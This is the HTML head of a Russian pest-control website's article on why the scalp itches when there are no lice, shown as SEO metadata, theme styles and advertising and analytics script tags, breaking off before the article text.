

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html
body_size: 30795
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ --> <title>Почему чешется голова, если вшей нет</title> <meta name="description" content="Почему может чесаться голова, если вшей нет. Ребенок чешет голову, но вшей нет. Появление кожного зуда у детей. Способы и методы лечения."/> <link rel="canonical" href="//beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Почему чешется голова, если вшей нет"/> <meta property="og:description" content="Почему может чесаться голова, если вшей нет. Ребенок чешет голову, но вшей нет. Появление кожного зуда у детей. Способы и методы лечения."/> <meta property="og:url" content="https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html"/> <meta property="og:site_name" content="БейКлопов.РУ"/> <meta property="article:published_time" content="2016-09-20T13:21:11+00:00"/> <meta property="article:modified_time" content="2017-06-08T13:39:44+00:00"/> <meta property="og:image" content="https://beyklopov.ru/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499b7-3"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Максим Слободянюк"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://beyklopov.ru/#website","url":"https://beyklopov.ru/","name":"\u0411\u0435\u0439\u041a\u043b\u043e\u043f\u043e\u0432.\u0420\u0423","description":"\u0412\u0441\u0435 \u043e \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u043a\u043b\u043e\u043f\u0430\u043c\u0438, \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beyklopov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html#primaryimage","inLanguage":"ru-RU","url":"/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499b7-3","contentUrl":"/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499b7-3"},{"@type":"WebPage","@id":"https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html#webpage","url":"https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0447\u0435\u0448\u0435\u0442\u0441\u044f \u0433\u043e\u043b\u043e\u0432\u0430, \u0435\u0441\u043b\u0438 \u0432\u0448\u0435\u0439 \u043d\u0435\u0442","isPartOf":{"@id":"https://beyklopov.ru/#website"},"primaryImageOfPage":{"@id":"https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html#primaryimage"},"datePublished":"2016-09-20T13:21:11+00:00","dateModified":"2017-06-08T13:39:44+00:00","author":{"@id":"https://beyklopov.ru/#/schema/person/8615f69f51185f7d582235307f85b893"},"description":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442 \u0447\u0435\u0441\u0430\u0442\u044c\u0441\u044f \u0433\u043e\u043b\u043e\u0432\u0430, \u0435\u0441\u043b\u0438 \u0432\u0448\u0435\u0439 \u043d\u0435\u0442. \u0420\u0435\u0431\u0435\u043d\u043e\u043a \u0447\u0435\u0448\u0435\u0442 \u0433\u043e\u043b\u043e\u0432\u0443, \u043d\u043e \u0432\u0448\u0435\u0439 \u043d\u0435\u0442. \u041f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u0436\u043d\u043e\u0433\u043e \u0437\u0443\u0434\u0430 \u0443 \u0434\u0435\u0442\u0435\u0439. \u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0438 \u043c\u0435\u0442\u043e\u0434\u044b \u043b\u0435\u0447\u0435\u043d\u0438\u044f.","breadcrumb":{"@id":"https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html"]}]},{"@type":"BreadcrumbList","@id":"https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://beyklopov.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u043e\u043b\u043e\u0432\u0430 \u0447\u0435\u0448\u0435\u0442\u0441\u044f, \u0430 \u0432\u0448\u0435\u0439 \u043d\u0435\u0442 \u2013 \u0432 \u0447\u0435\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430"}]},{"@type":"Person","@id":"https://beyklopov.ru/#/schema/person/8615f69f51185f7d582235307f85b893","name":"\u041c\u0430\u043a\u0441\u0438\u043c \u0421\u043b\u043e\u0431\u043e\u0434\u044f\u043d\u044e\u043a","image":{"@type":"ImageObject","@id":"https://beyklopov.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/d0cfd3fd1b2c674ef327a1b0c894dc8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0cfd3fd1b2c674ef327a1b0c894dc8f?s=96&d=mm&r=g","caption":"\u041c\u0430\u043a\u0441\u0438\u043c \u0421\u043b\u043e\u0431\u043e\u0434\u044f\u043d\u044e\u043a"},"url":"https://beyklopov.ru/author/maks-adm"}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='stylesheet' id='wp-block-library-css' href='//beyklopov.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='contact-form-7-css' href='//beyklopov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='front-style-css' href='//beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='//beyklopov.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CAmatic+SC%3A400%2C700%7CLobster&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='//beyklopov.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <meta name="yandex-verification" content="cf216a72cf73c76d"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(28733926, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/28733926" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/analytics"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.6} }.site-description {font-family:"Amatic SC" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:20px} }@media (min-width: 576px) {.site-description {line-height:1.6} }.site-description {font-weight:bold;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Lobster" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#bad6a9}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#dd8500}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ddab5f}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ededde}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="//beyklopov.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} 